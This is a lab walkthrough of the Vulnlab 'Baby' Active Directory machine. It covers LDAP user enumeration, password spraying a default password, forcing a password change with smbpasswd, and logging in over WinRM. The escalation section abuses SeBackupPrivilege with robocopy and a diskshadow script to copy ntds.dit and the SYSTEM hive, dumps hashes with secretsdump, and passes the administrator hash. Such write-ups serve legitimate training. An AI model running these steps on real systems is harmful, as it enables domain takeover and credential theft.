Baby - Vulnlab
Enumeration
Let's start by enumerating all TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -v 10.10.74.147 -Pn

I have LDAP(port 3268) and RPC(port 49667).
Let's add this domain to /etc/hosts.
echo '10.10.74.147 baby.vl' | sudo tee -a /etc/hosts
echo '10.10.74.147 BabyDC.baby.vl' | sudo tee -a /etc/hosts
Let's enumerate UDP ports aswell.
sudo nmap -Pn -n 10.10.74.147 -sU --top-ports=100

I have DNS(port 53), kerberos(port 88) and ntp(port 123).
LDAP - port 3268
Let's enumerate users on LDAP server with windapsearch.py script.
python /root/windapsearch/windapsearch.py -d baby.vl0 --dc-ip 10.10.74.147 -U
I got a lot of usernames so let's add them to a txt file.
python /root/windapsearch/windapsearch.py -d baby.vl --dc-ip 10.10.74.147 -U | grep '@' | cut -d ' ' -f 2 | cut -d '@' -f 1 | uniq > users.txt
cat users.txt

Since there is some usernames let's see if there is also passwords.
python /root/windapsearch/windapsearch.py -d baby.vl --dc-ip 10.10.74.147 -U --full | grep Password
No password was found so let's try a different approach and use it without filter.
python /root/windapsearch/windapsearch.py -d baby.vl --dc-ip 10.10.74.147 -U --full

Now i have Teresa.Bell:BabyStart123! credentials so try to check for WinRM access with this credential.
crackmapexec winrm 10.10.74.147 -u users.txt -p 'BabyStart123!' -d BabyDC.baby.vl

Since it doesn't work i tried to access smb but it didn't work aswell so let's use ldapsearch to look for more details.
ldapsearch -x -H ldap://10.10.74.147 -D '' -w '' -b "DC=baby,DC=vl"

I saw a different username called Caroline.Robinson wich i will include on the users txt file and run crackmapexec again.
crackmapexec smb 10.10.74.147 -u users.txt -p 'BabyStart123!' -d BabyDC.baby.vl

Status_Password_Must_Change - SMB - smbpasswd
Seems that we have a user that can have password changed so let's do it with smbpasswd tool.
smbpasswd -U Caroline.Robinson -r 10.10.74.147
BabyStart123!
BabyStart123!123!
Let's check if i have access using crackmapexec once again.
crackmapexec winrm 10.10.74.147 -u Caroline.Robinson -p 'BabyStart123!123!' -d BabyDC.baby.vl


It worked! So let's login using evil-winrm.
evil-winrm -i BabyDC.baby.vl -u Caroline.Robinson -p 'BabyStart123!123!'
Privilege Escalation
Let's get user flag.
cd ..

cd /Desktop
dir
User Privileges - SeRestorePrivilege
whoami /priv

Since we have SeBackupPrivilege wich backup files and directories let's abuse with robocopy command tool from Windows terminal to retrieve files from the Administrator Desktop.
robocopy /b C:\Users\Administrator\Desktop\ C:\


By chekcing C:\ i can notice that i have Administrator Files like for example root flag.
dir

Sam & System file - uwu.dsh & secretsdump
I found out on this link a method to recover SAM and ntds files by creating a .dsh file.
reg save hklm\system c:\Temp\system
nano uwu.dsh
set context persistent nowriters
add volume c: alias owo
create
expose %owo% z:
unixunix2dos uwu.dsh
cd C:\Windows\Temp
upload uwu.dsh
diskshadow /s uwu.dsh
robocopy /b z:\windows\ntds . ntds.dit


download ntds.dit
download system

impacket-secretsdump -ntds ntds.dit -system system local

evil-winrm -i 10.10.74.147 -u administrator -H "ee4457ae59f1e3fbd764e33d9cef123d"